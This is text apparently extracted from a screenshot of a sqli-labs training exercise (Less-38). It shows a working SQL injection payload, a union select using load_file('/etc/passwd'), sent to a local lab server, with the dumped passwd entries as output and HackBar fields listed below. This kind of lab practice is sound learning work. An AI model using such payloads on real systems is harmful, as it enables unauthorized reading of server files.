 Less-38 **stacked Query**
不安全 192.168.70.14:8088/Less-38/?id=-1%27%20union%20select%201,2,load_file(%27/etc/passwd%27)%20--+
Welcome Dhakkan
Your Username is : 2
Your Password is : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-38/?id=-1' union select 1,2,load_file('/etc/passwd') --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/index-2.html